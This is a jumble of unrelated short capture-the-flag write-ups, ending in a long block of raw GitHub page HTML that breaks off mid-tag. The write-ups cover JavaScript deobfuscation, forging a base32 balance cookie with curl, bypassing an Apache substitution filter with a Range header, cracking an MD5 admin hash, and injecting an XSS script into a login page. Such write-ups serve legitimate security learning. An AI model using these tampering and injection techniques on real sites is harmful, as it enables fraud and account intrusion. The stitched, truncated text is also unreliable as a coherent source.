```const s3 = btoa("D@\xc0\t1\x03\xd3M4" + s2);```becomes:```const s1 = atob(k).replace("D@\xc0\t1\x03\xd3M4", "");```**Line 2**```const s2 = encodeURI(s1).split("").map(c => c.charCodeAt(0)).join("|"); ```becomes```const s2 = decodeURI( s1 .split("|") .map(c => String.fromCharCode(c)) .join("") );```**Line 3**```const s1 = s .replace(/4/g, "a") .replace(/3/g, "e") .replace(/1/g, "i") .replace(/7/g, "t") .replace(/_/g, "z") .split("") .join("[]");```becomes```const s3 = s2 .split("[]") .join("") .replace(/z/g, "_") .replace(/t/g, "7") .replace(/i/g, "1") .replace(/e/g, "3") .replace(/a/g, "4");```
### Putting things together
```function unbobify(k) { const s1 = atob(k).replace("D@\xc0\t1\x03\xd3M4", ""); const s2 = decodeURI( s1 .split("|") .map(c => String.fromCharCode(c)) .join("") ); const s3 = s2 .split("[]") .join("") .replace(/z/g, "_") .replace(/t/g, "7") .replace(/i/g, "1") .replace(/e/g, "3") .replace(/a/g, "4"); return s3;}```
## Flag |
Original writeup written with traditional Chinese - [writeup](https://github.com/nashi5566/ctf_writeups/blob/master/balsn-ctf_2020/misc-show_your_patience_and_intelligence_ii/writeup.md) |
# Misc - Sanity Check - 50

Check with Rules channel on Discord and in the Description we get the flag

Flag - **0xL4ugh{welc0m3_t0_Our_Firs7_CTF}** |
# Web - Cakes Shop - 100

When we visit the given URL we get

When we try to buy the **Flag Cake** we get this error

Try changing the requests and decreasing the Flag cake price but no luck
After looking at the Session Cookies and decoding

I get the balance so after increasing the balance to say 300000 and then re-encoding the cookieas

and then use this cookie to get the page by using this CURL Command
```jsxcurl -i -s -k -X $'POST' \ -H $'Host: 168.61.100.233' -H $'Content-Length: 40' \ -b $'UserInfo=GMYDAMBQGAYA%3D%3D%3D%3D' \ --data-binary $'flag-s=Price+%3A+1000000%24+Click+To+Buy' \ $'http://168.61.100.233/Cakes/index.php'```
we get the flag as

## Flag - ***0xL4ugh{baSe_32_Cook!es_ArE_FuNny}*** |
# Description
Inside the tar file is a gameboy emulator for tas and a gamboy rom Find the chicken

The goal is to record input of a winning game with tas-emulator and to send it via netcat to get the flag
We can see that we have 3 lives end we need to get 4 flags to finish the game
Obviously we need to "hack" the game in order to finish it ! |
This challenge was [Cookie Clicker](https://en.wikipedia.org/wiki/Cookie_Clicker) game.If you click 10,000,000 times you will see Flag.So I used [うさみみハリケーン](https://digitaltravesia.jp/usamimihurricane/HowToUseUsaMimi.html#move) (Usamimi hurricane).Download on [Vector](https://www.vector.co.jp/soft/win95/prog/se375830.html).You run **cookie clicker.exe** and **UsaMimi64.exe** run too.Click "リスト更新"(Update lists) and select challenge **cookie clicker.exe**.You use shortcut command Alt+F and run "範囲検索"(Range serach)."確保・記録"(insure and note),serach **0** "通常検索実行"(run with normal serach).By the way why I selected 0?Because Clicks value is stored on somewhere memory.One left value you increment value.In the picture I ate 13 cokiees.In this way adress was select and change value such as **FF**.You click once the Flag is can be seen. |
[https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/brixel_2020/Old_Tech/Goodbye](https://github.com/crr0tz-4-d1nn3r/CTFs/tree/master/brixel_2020/Old_Tech/Goodbye) |
This challenge is serach what name challenge picture tower is.I serched pictures tower at [Google images](https://www.google.com/imghp?hl=en).I find [Eben_Ezer](https://en.wikipedia.org/wiki/Eben-Ezer_Tower) this is flag.No captcha required for preview. Please, do not write just a link to original writeup here. |
# Less secure secrets **Category:** Web**points:** 71**solves:** 70
# Description:Let's warm up!
# Solution: The goal of the challenge is to get the flag inside : https://securesecrets.asisctf.com/secret.htmlBut the flag is removed in apache proxy configuration here: ```ServerName proxy
LoadModule deflate_module /usr/local/apache2/modules/mod_deflate.soLoadModule proxy_module /usr/local/apache2/modules/mod_proxy.soLoadModule substitute_module /usr/local/apache2/modules/mod_substitute.soLoadModule proxy_http_module /usr/local/apache2/modules/mod_proxy_http.so
<VirtualHost *:80> RequestHeader unset Accept-Encoding ProxyPass / http://main/ ProxyPassReverse / http://main/
SetEnvIf X-Http-Method-Override ".+" X-Http-Method-Override=$0 RequestHeader set X-Http-Method-Override %{X-Http-Method-Override}e env=X-Http-Method-Override
SetEnvIf Range ".+" Range=$0 RequestHeader set Range %{Range}e env=Range
SetEnvIf Via ".+" Via=$0 RequestHeader set Via %{Via}e env=Via
SetEnvIf If-Match ".+" If-Match=$0 RequestHeader set If-Match %{If-Match}e env=If-Match
<if "%{REMOTE_ADDR} != '127.0.0.1'"> AddOutputFilterByType INFLATE;SUBSTITUTE;DEFLATE text/html Substitute s|<secret>(.*)</secret>|Protected|i </if> # Send apache logs to stdout and stderr CustomLog /proc/self/fd/1 common ErrorLog /proc/self/fd/2</VirtualHost>```
The part where it removes the secret is here : ``` <if "%{REMOTE_ADDR} != '127.0.0.1'"> AddOutputFilterByType INFLATE;SUBSTITUTE;DEFLATE text/html Substitute s|<secret>(.*)</secret>|Protected|i </if>```
The proxy foward 3 headers : * X-Http-Method-Override* Range * Via
The interesting header is Range, making a request with range you can break the html code so that the parser doesn't work and the regex can't replace the flag with "Protected":The solution is : ```$ curl -H 'Range: bytes=785-808' https://securesecrets.asisctf.com/secret.htmlASIS{L3T5_S74rT_7h3_fUn} ------------------------------------------------------------``` |
This challenges file was made of [.NET Framework](https://en.wikipedia.org/wiki/.NET_Framework)..NET Framework's Decompiler released on [Microsoft store](https://www.microsoft.com/en-us/p/ilspy/9mxfbkfvsq13?activetab=pivot:overviewtab) Open chalenges file.**showFlag():object** in the Flag. |
# Web - DarkLogin - 200

This was one of the toughest challenge(for me being a Noob)
Visiting the URL gives me

After looking at the page's source code
```html
```
The last line decodes(base64) as **.txt**
Since the words KEY is in CAPS I tried going to - [http://40.112.217.104/DarkLogin/KEY.txt](http://40.112.217.104/DarkLogin/KEY.txt)
we get

we can see that email and password are encoded
Email - **[email protected] —> 21232f297a57a5a743894a0e4a801fc3 —> admin**(MD5) use [https://crackstation.net/](https://crackstation.net/) to decode
Password -

**Cyberchef Receipe**
Unescape_string()From_Base64('',true)Unescape_string()Unescape_string()
So we get
username - **[email protected]**
password - **W3@llL1k3D@rkn3ss**
Once we login into the portal
we get

So I tried Injecting XSS Payload into the field

After giving some random valid input

After inspecting the source code I have got a Interesting js file named **.xss.js**

So this checks if flag ID exists or not I took help from my friend and figured out the right syntax as
`<script>document.getElementById('main').setAttribute('id','flag');</script>`
This basically creates a ID called flag so that that script get's executed.
After injecting the above piece of line as code I get the following screens and I was asked to check the Console


After checking the web console I have got a mega link

After opening the file in the mega link

I get a pastebin link and a PHP file
Pastebin Link - [https://pastebin.com/YdLpbznz](https://pastebin.com/YdLpbznz) which is Password protected
I was unable to view the contents of - [http://40.112.217.104/DarkLogin/796f754e6f774d650a.php](http://40.112.217.104/DarkLogin/796f754e6f774d650a.php) as it redirects to an error page
I tried logging in by changing the post URL in the login page as the given php file and I get the password ( I am not sure why that worked :{ )

and I finally get the Flag as

Flag - **0xL4ugh{M1nd_Bl0w1ng_15_C00l}** |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" 